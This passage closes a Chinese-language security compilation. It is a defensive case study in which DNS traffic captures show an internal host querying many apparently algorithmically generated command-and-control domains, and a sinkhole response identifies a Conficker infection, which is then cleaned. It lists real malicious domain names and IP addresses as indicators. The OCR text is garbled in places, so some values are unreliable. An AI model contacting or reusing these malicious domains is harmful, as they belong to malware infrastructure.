| 57945 | 132 8.8.8.8         | 53 172, 25, 112, 96                                                      | 64832 DNS              |                                 | 2015-08-03 19:17:15. standard query response 0x8b28 No such name                                                                        |
| 57949 | 77 172, 25, 112, 96 | 64138 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:17. Standard query 0x5b08 A yuyun168.3322.org                                                                          |
| 57951 | 77 172, 25, 112, 96 | 64138 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:18. Standard query 0x5b08 A vuvun168.3322.org                                                                          |
| 57954 | 93 8.8.8.8          | 53 172, 25, 112, 96                                                      | 64138 DNS              |                                 | 2015-08-03 19:17:18. Standard query response 0x5b08 A 61.160.213.189                                                                    |
| 57958 | 93 8.8.8.8          | 53 172.25.112.96                                                         | 64138 DNS              |                                 | 2015-08-03 19:17:19, Standard query response 0x5b08 A 61,160,213,189                                                                    |
| 57965 | 69 172, 25, 112, 96 | 61561 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:22. 'Standard query 0x58e0 A tyfbmd.cc                                                                                 |
| 57968 | 135 8.8.8.8         | 53 172, 25, 112, 96                                                      | 61561 DNS              |                                 | 2015-08-03 19:17:22.15tandard query response 0x58e0 No such name                                                                        |
| 57980 | 72 172 25 112 96    | 58430 8.8.8.8                                                            | <b>53 DNS</b>          |                                 | 2015-08-03 19:17:24. (Standard query Oxd3cb A germa#36.com                                                                              |
| 57981 | 104 8.8.8.8         | 53 172, 25, 112, 96                                                      | 58430 DNS              |                                 | 2015-08-03 19:17:24. ! Standard query response Oxd5eb                                                                                   |
| 57993 | 70 172, 25, 112, 96 | 51491 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17:30. (Standard query 0x267d A xfdscae.cc                                                                                |
| 57995 | 136 8.8.8.8         | 53 172.25.112.96                                                         | 51491 DNS              |                                 | 2015-08-03 19:17:30. Standard query response 0x267d No such name                                                                        |
| 58009 | 74 172.25.112.96    | 60957 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17 B/ Standard query UXZ17d A hzxloguigr.org                                                                              |
| 58010 | 137 8.8.8.8         | 53 172.25.112.96                                                         | 60957 DNS              |                                 | 2015-08-03 19:17 37.15tandard query response 0x217d No such name                                                                        |
| 58018 | 77 172, 25, 112, 96 | 57620 8.8.8.8                                                            | 53 DNS                 |                                 | 2015-08-03 19:17 42. Standard query 0x72c3 A vuyun168.3322.org                                                                          |
| 58019 | 93 8.8.8.8          | 53 172.25.112.96                                                         | 57620 DNS              |                                 | 2015-08-03 19:17:42. Standard query response Ox72c3 A 61.160.213.180                                                                    |
| 58033 | 71 172, 25, 112, 96 | 65496 8.8.8.8                                                            | <b>53 DNS</b>          |                                 | 2015-08-03 19:17:45. (Standard query 0x336f A eunihrc.com                                                                               |
| 58034 | 144 8.8.8.8         | 53 172.25.112.96                                                         | 65496 DNS              |                                 | 2015-08-03 19:17:45. Standard ouery response 0x336f No such name                                                                        |
|       |                     |                                                                          |                        | m                               |                                                                                                    |
|       |                     | E Frame 57856: 143 bytes on wire (1144 bits), 143 bytes captured (1144   |                        | ec a8 6b 8d 6f c8 00 21<br>0000 | cc 38 cd c2 08 00 45 00<br>, k, 0, 1, 8,                                                                                                |
|       |                     | E Ethernet II, Src: Flextron_38:cd:c2 (00:21:cc:38:cd:c2), Dst: Elite( - |                        | 0010<br>0020                    | 00 81 3e d1 00 00 23 11 2c 12 08 08 08 08 ac 19<br>>#<br>32 ff 89 c6 81 83 00 01<br>70 60 00 35 f0 aa 00 6d<br>$p^{\cdot}$ . 5. $m^2$ . |
|       | m                   |                                                                          |                        | 0030                            | p ipsbgroup.wooyun.org<br>00 00 00 01 00 00 06 70 69 70 73 62 73 03 6e 65                                                               |

图 3-5-14

将此错误请求进行统计,仅在监控期间就请求过 148 个错误的域名。通过这些域名名称可 以初步判断,该病毒请求采用了 DGA 算法随机生成的 C&C 域名 (详细了解可移步: [http://drops.wooyun.org/tips/6220][用机器学习识删随机生成癿 C&C 域名])。大量随

机生成的域名不存在或控制端服务器已注销关机,导致大量请求失败。

| 时间。                                               | 客户端↩ | 服务器∥查询↩ |                                                       | 状态  |
|---------------------------------------------------|------|---------|-------------------------------------------------------|-----|
|                                                   |      |         | 2015/8/3 22:31 172.25.112.96 8.8.8.8 nlasowhlhj.org a | 失败。 |
| 2015/8/3 22:31 172.25.112.96 8.8.8.8 diadcgtj.com |      |         |                                                       | 失败  |
| 2015/8/3 22:31 172.25.112.96 8.8.8.8 idwcjhyd.com |      |         |                                                       | 失败  |
| 2015/8/3 22:31 172.25.112.96 8.8.8.8 cacbwanw.net |      |         |                                                       | 失败  |

图 3-5-15

过滤 IP 为 221.8.69.25 的 HTTP 成功请求数据,提取文本内容可以看到请求成功的网页显

示内容:

<html><br/>>body><h1>Conficker Sinkhole By CNCERT/CC!</h1>

</body></html>

第 186 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-5-16

通过 HTTP 响应可以推断,该机器可能感染了飞客 ( Conficker ) 蠕虫病毒, 进一步我们推 断国家亏联网应怄中心(CNCERT/CC)已得知此域名被飞宠病毒所用,幵将该域名放入飞 客病毒域名污水池(Sinkhole)以缓解该病毒带来的风险。

至此基本确定该主机已感染飞客病毒,后续我们使用飞客病毒专杀工具进行杀毒,并对操作 系统进行补丁修复后,该主机网络通讯恢复正常。

0x04 总绌

- 1. 关于 Lpk.dll、Confiker 病毒的逆向分析,网上有很多资料,本文就不继续分析;
- 2. 无论是木马还是恶意病毒,一旦感染就会与外界通信,就可以通过流量监测发现;
- 3. 木马病毒的内网渗透行为可基于局域网监测分析技术进行监控;木马病毒的回联通

信行为分析可结合域名请求、心跳数据特征检测进行分析。

(全文完)责仸编辑:DM

第187页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



感谢阅文

投稿邮箱:article@secbook.net

{ 怀揣开放心态,欢迎一切有价值的合作 }

第 188 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。